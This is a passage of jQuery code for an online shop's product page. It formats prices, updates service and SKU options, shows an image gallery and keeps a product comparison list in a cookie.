    kd = (decimals && (number - i) ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");


    var number = km + kw + kd;
    var s = no_html ? this.currency.sign : this.currency.sign_html;
    if (!this.currency.sign_position) {
        return s + this.currency.sign_delim + number;
    } else {
        return number + this.currency.sign_delim + s;
    }
};


Product.prototype.serviceVariantHtml= function (id, name, price) {
    return $('<option data-price="' + price + '" value="' + id + '"></option>').text(name + ' (+' + this.currencyFormat(price, 1) + ')');
};

Product.prototype.updateSkuServices = function (sku_id) {
    this.form.find("div.stocks div").hide();
    this.form.find(".sku-" + sku_id + "-stock").show();
    for (var service_id in this.services[sku_id]) {
        var v = this.services[sku_id][service_id];
        if (v === false) {
            this.form.find(".service-" + service_id).hide().find('input,select').attr('disabled', 'disabled').removeAttr('checked');
        } else {
            this.form.find(".service-" + service_id).show().find('input').removeAttr('disabled');
            if (typeof (v) == 'string') {
                this.form.find(".service-" + service_id + ' .service-price').html(this.currencyFormat(v));
                this.form.find(".service-" + service_id + ' input').data('price', v);
            } else {
                var select = this.form.find(".service-" + service_id + ' .service-variants');
                var selected_variant_id = select.val();
                for (var variant_id in v) {
                    var obj = select.find('option[value=' + variant_id + ']');
                    if (v[variant_id] === false) {
                        obj.hide();
                        if (obj.attr('value') == selected_variant_id) {
                            selected_variant_id = false;
                        }
                    } else {
                        if (!selected_variant_id) {
                            selected_variant_id = variant_id;
                        }
                        obj.replaceWith(this.serviceVariantHtml(variant_id, v[variant_id][0], v[variant_id][1]));
                    }
                }
                this.form.find(".service-" + service_id + ' .service-variants').val(selected_variant_id);
            }
        }
    }
};
Product.prototype.updatePrice = function (price, compare_price) {
    if (price === undefined) {
        var input_checked = this.form.find(".skus input:radio:checked");
        if (input_checked.length) {
            var price = parseFloat(input_checked.data('price'));
            var compare_price = parseFloat(input_checked.data('compare-price'));
        } else {
            var price = parseFloat(this.add2cart.find(".price").data('price'));
        }
    }
    if (compare_price) {
        if (!this.add2cart.find(".compare-at-price").length) {
            this.add2cart.prepend('<span class="compare-at-price nowrap"></span>');
        }
        this.add2cart.find(".compare-at-price").html(this.currencyFormat(compare_price)).show();
    } else {
        this.add2cart.find(".compare-at-price").hide();
    }
    var self = this;
    this.form.find(".services input:checked").each(function () {
        var s = $(this).val();
        if (self.form.find('.service-' + s + '  .service-variants').length) {
            price += parseFloat(self.form.find('.service-' + s + '  .service-variants :selected').data('price'));
        } else {
            price += parseFloat($(this).data('price'));
        }
    });
    this.add2cart.find(".price").html(this.currencyFormat(price));
}

Product.prototype.cartButtonVisibility = function (visible) {
    //toggles "Add to cart" / "%s is now in your shopping cart" visibility status
    if (visible) {
        this.add2cart.find('.compare-at-price').show();
        this.add2cart.find('input[type="submit"]').show();
        this.add2cart.find('.price').show();
        this.add2cart.find('.qty').show();
        this.add2cart.find('span.added2cart').hide();
    } else {
        if ( MatchMedia("only screen and (max-width: 760px)") ) {
            this.add2cart.find('.compare-at-price').hide();
            this.add2cart.find('input[type="submit"]').hide();
            this.add2cart.find('.price').hide();
            this.add2cart.find('.qty').hide();
            this.add2cart.find('span.added2cart').show();
            if( $(window).scrollTop() >= 110 )
                $('#cart').addClass('fixed');
            $('#cart-content').append($('<div class="cart-just-added"></div>').html( this.getEscapedText( this.add2cart.find('span.added2cart').text() ) ));
            if ($('#cart').hasClass('fixed'))
                $('.cart-to-checkout').slideDown(200);
        }
    }
}

$(function () {

    var $ = jQuery,
        $coreWrapper = $("#product-core-image"),
        $coreImages = $coreWrapper.find("a");

    if ($coreImages.length) {
        $(".swipebox").swipebox({
            useSVG : false,
            hideBarsDelay: false
        });

        $coreImages.on("click", function(e) {
            e.preventDefault();
            var images = [];
            if ($("#product-gallery a").length) {
                var k = $("#product-gallery div.selected").prevAll('.image').length;
                $('#product-gallery div.image').each(function () {
                    images.push({href: $(this).find('a').attr('href')});
                });
                if (k) {
                    images = images.slice(k).concat(images.slice(0, k));
                }
            } else {
                images.push({href: $(this).attr('href')});
            }
            $.swipebox(images, {
                useSVG : false,
                hideBarsDelay: false,
                afterOpen: function() {
                    var closeSwipe = function() {
                        var $closeButton = $("#swipebox-close");
                        if ($closeButton.length) {
                            $closeButton.trigger("click");
                        }
                        $(document).off("scroll", closeSwipe);
                    };

                    $(document).on("scroll", closeSwipe);
                }
            });
            return false;
        });
    }

    // product images
    $("#product-gallery a").not('#product-image-video').click(function () {
        $('#product-core-image').show();
        $('#video-container').hide();
        $('.product-gallery .image').removeClass('selected');
        $(this).parent().addClass('selected');

        $("#product-image").addClass('blurred');
        $("#switching-image").show();

        var img = $(this).find('img');
        var size = $("#product-image").attr('src').replace(/^.*\/[^\/]+\.(.*)\.[^\.]*$/, '$1');
        var src = img.attr('src').replace(/^(.*\/[^\/]+\.)(.*)(\.[^\.]*)$/, '$1' + size + '$3');
        $('<img>').attr('src', src).load(function () {
            $("#product-image").attr('src', src);
            $("#product-image").removeClass('blurred');
            $("#switching-image").hide();
        }).each(function() {
            //ensure image load is fired. Fixes opera loading bug
            if (this.complete) { $(this).trigger("load"); }
        });
        var size = $("#product-image").parent().attr('href').replace(/^.*\/[^\/]+\.(.*)\.[^\.]*$/, '$1');
        var href = img.attr('src').replace(/^(.*\/[^\/]+\.)(.*)(\.[^\.]*)$/, '$1' + size + '$3');
        $("#product-image").parent().attr('href', href);
        return false;
    });

    // product image video
    $('#product-image-video').click(function () {
        $('#product-core-image').hide();
        $('#video-container').show();
        $('.product-gallery .image').removeClass('selected');
        $(this).parent().addClass('selected');
        return false;
    });

    // compare block
    $("a.compare-add").click(function () {
        var compare = $.cookie('shop_compare');
        if (compare) {
            compare += ',' + $(this).data('product');
        } else {
            compare = '' + $(this).data('product');
        }
        if (compare.split(',').length > 0) {
            if (!$('#compare-leash').is(":visible")) {
                $('#compare-leash').css('height', 0).show().animate({height: 39},function(){
                    var _blinked = 0;
                    setInterval(function(){
                        if (_blinked < 4)
                            $("#compare-leash a").toggleClass("just-added");
                        _blinked++;
                    },500);
                });
            }
            var url = $("#compare-leash a").attr('href').replace(/compare\/.*$/, 'compare/' + compare + '/');
            $('#compare-leash a').attr('href', url).show().find('strong').html(compare.split(',').length);
            if (compare.split(',').length > 1) {
                $("#compare-link").attr('href', url).show().find('span.count').html(compare.split(',').length);
            }
        }
        $.cookie('shop_compare', compare, { expires: 30, path: '/'});
        $(this).hide();
        $("a.compare-remove").show();
        return false;
    });
    $("a.compare-remove").click(function () {
        var compare = $.cookie('shop_compare');
        if (compare) {
            compare = compare.split(',');
        } else {
            compare = [];
        }
        var i = $.inArray($(this).data('product') + '', compare);
        if (i != -1) {
            compare.splice(i, 1)
        }
        $("#compare-link").hide();
        if (compare.length > 0) {
            $.cookie('shop_compare', compare.join(','), { expires: 30, path: '/'});
            var url = $("#compare-leash a").attr('href').replace(/compare\/.*$/, 'compare/' + compare.join(',') + '/');
            $('#compare-leash a').attr('href', url).show().find('strong').html(compare.length);
        } else {
            $('#compare-leash').hide();
            $.cookie('shop_compare', null, {path: '/'});
        }
        $(this).hide();
        $("a.compare-add").show();
        return false;
    });
});
